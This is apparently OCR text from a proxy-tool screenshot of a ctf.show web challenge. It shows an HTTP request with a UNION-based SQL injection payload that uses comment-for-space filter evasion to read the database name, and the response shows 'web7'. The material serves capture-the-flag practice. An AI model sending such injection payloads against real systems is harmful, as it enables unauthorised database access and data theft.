 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /index.php?id=-1'/**/union/**/select/**/1,database(),3-- HTTP/1.1
2 Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
9 Upgrade-Insecure-Requests: 1
10
11
ctf.show_web7
web7
3
文章列表